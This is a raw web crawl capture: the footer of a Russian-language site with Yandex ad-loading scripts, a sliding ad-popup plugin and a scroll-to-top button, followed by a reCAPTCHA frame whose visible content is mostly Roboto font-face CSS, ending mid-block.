<!-- /Yandex.Metrika counter -->						<script type='text/javascript' src='//www.google.com/recaptcha/api.js?hl=ru' async defer></script>
						<script type='text/javascript' src='/js/jquery.simplemodal.js'></script>
						<script type='text/javascript' src='/js/basic.js'></script>
						<script type='text/javascript' src='/js/affix.js'></script>
						
						
						 <script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js'></script> 

						<div class="stadck" id="stadckMobileRight1">
    <div class="stadck-content">
        <div style="width:100%;height:120px;">
<!-- Yandex.RTB R-A-513392-4 -->
<div id="yandex_rtb_R-A-513392-4"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-513392-4",
                renderTo: "yandex_rtb_R-A-513392-4",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
        </div>
    </div>
    <span class="stadck-close" style="opacity: 1;"></span>
</div>
<div class="stadck" id="stadckMobileRight2">
    <div class="stadck-content">
         <div style="width:100%;height:120px;">
<!-- Yandex.RTB R-A-513392-5 -->
<div id="yandex_rtb_R-A-513392-5"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-513392-5",
                renderTo: "yandex_rtb_R-A-513392-5",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
        </div>
    </div>
    <span class="stadck-close" style="opacity: 1;"></span>
</div>
<div class="stadck" id="stadckMobileLeft1">
    <div class="stadck-content">
  <div style="width:100%;height:120px;">
<!-- Yandex.RTB R-A-513392-6 -->
<div id="yandex_rtb_R-A-513392-6"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-513392-6",
                renderTo: "yandex_rtb_R-A-513392-6",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
    </div>
</div>
    <span class="stadck-close" style="opacity: 1;"></span>
</div>
<div class="stadck" id="stadckMobileLeft2">
    <div class="stadck-content">
  <div style="width:100%;height:120px;">
<!-- Yandex.RTB R-A-513392-7 -->
<div id="yandex_rtb_R-A-513392-7"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-513392-7",
                renderTo: "yandex_rtb_R-A-513392-7",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
    </div>
</div>
    <span class="stadck-close" style="opacity: 1;"></span>
</div>
<style>
    .stadck{position:fixed;bottom:-100vh;z-index:9999999}.stadck-close{transition:background .2s ease;position:absolute;top:0;right:0;width:34px;height:34px;background:#000;display:block;cursor:pointer;z-index:99999;opacity:0}.stadck-close:after,.stadck-close:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:16px;height:4px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.stadck-close:before{transform:rotate(-45deg)}.stadck-close:hover:before{transform:rotate(135deg)}.stadck-close:hover:after{transform:rotate(225deg)}.flat_pm_outgoing.show.bottom{z-index:999!important}.flat_pm_outgoing.show.right{z-index:999!important}
</style>

<script>
    !function(o){o.fn.stadck=function(t){var i=o(this),e="center",s="right",n="right",l="left",a=o(window).innerWidth();
    switch((t={mode:t.mode?t.mode:"adaptive",mobileStartsFrom:t.mobileStartsFrom?t.mobileStartsFrom:1e3,delay:t.delay?t.delay:0,
    desktop:{position:t.desktop&&t.desktop.position?t.desktop.position:e,closeBtnPosition:t.desktop&&t.desktop.closeBtnPosition?t.desktop.closeBtnPosition:s},
    mobile:{position:t.mobile&&t.mobile.position?t.mobile.position:n,closeBtnPosition:t.mobile&&t.mobile.closeBtnPosition?t.mobile.closeBtnPosition:l}}).mode){
    case"all":c(t.desktop.position,t.desktop.closeBtnPosition);break;
    case"adaptive":a<=t.mobileStartsFrom?c(t.mobile.position,t.mobile.closeBtnPosition):c(t.desktop.position,t.desktop.closeBtnPosition);break;
    case"desktop":!function(o){a>t.mobileStartsFrom?c(t.desktop.position,t.desktop.closeBtnPosition):o.hide()}(i);break;
    case"mobile":!function(o){a<=t.mobileStartsFrom?c(t.mobile.position,t.mobile.closeBtnPosition):o.hide()}(i)}
    function c(o,t){"left"==o?i.css({left:"0",right:"auto"}):"right"==o?i.css({right:"0",left:"auto"}):i.css({left:"50%",transform:"translate(-50%)"}),"left"==t?i.find(".stadck-close").css({left:"auto",right:"0"}):
    i.find(".stadck-close").css({right:"auto",left:"0"})}setTimeout(()=>{i.animate({bottom:"0"})},t.delay),
    i.find(".stadck-close").on("click",function(){o(this).closest(".stadck").animate({bottom:"-100vh"})}),setTimeout(()=>{i.find(".stadck-close").animate({opacity:"1"})},(t.mobileStartsFrom?t.mobileStartsFrom:0)+2e3)}}(jQuery);

</script>
<script>
    var timeouts = [];
    var delay = 15000;
    var last = 0;
    function setTimer(el, i) {
        timeouts[i] = setTimeout(function () {
            $('#stadckDesktopCenter' + i + ' .stadck-close').click();
            $(el).stadck({
                mode: 'desktop',
                mobileStartsFrom: 1000,
                desktop: {
                    position: 'center',
                    closeBtnPosition: 'left'
                }
            });
        }, i * delay + last);
        last = i * delay;
    }

    $('#stadckMobileRight1, #stadckMobileLeft1, #stadckMobileRight2, #stadckMobileLeft2').each(function (i, el) {
        (function (that, index) {
            setTimerMobile(that, index, i == 1 || i == 3);
        })(el, i);
    });

    var lastItem = $('');

    function setTimerMobile(el, i, isLeft) {
        timeouts[i] = setTimeout(function () {
            lastItem.find('.stadck-close').click();
            lastItem = $(el);
            $(el).stadck({
                mode: 'mobile',
                mobileStartsFrom: 1000,
                mobile: {
                    position: isLeft ? 'left' : 'right',
					closeBtnPosition: isLeft ? 'right' : 'left'
                }
            });
        }, i * delay + last);
        last = i * delay;
		//
    }
</script>
                        <script type="text/javascript">$(document).ready(function () {
                                $(window).scroll(function () {
                                    if ($(this).scrollTop() > 0) {
                                        $('#scroller').fadeIn();
                                    } else {
                                        $('#scroller').fadeOut();
                                    }
                                });
                                $('#scroller').click(function () {
                                    $('body,html').animate({scrollTop: 0}, 400);
                                    return false;
                                });
                            });</script>
						<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1887823" type="text/javascript"></script>
                        <div id="scroller" class="b-top" style="display: none;"><span class="b-top-but">наверх</span>
                        </div>

                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>
</div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lce2hMTAAAAAHYvggRRz9LqE1X4Q2AW0NeDyJEv&co=aHR0cHM6Ly9iZXJlbWVubm9zdC1wby1uZWRlbHlhbS5jb206NDQz&hl=ru&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=k4idyyl4kxod
body_size: 49730
content:
<!DOCTYPE HTML><html dir="ltr" lang="ru"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
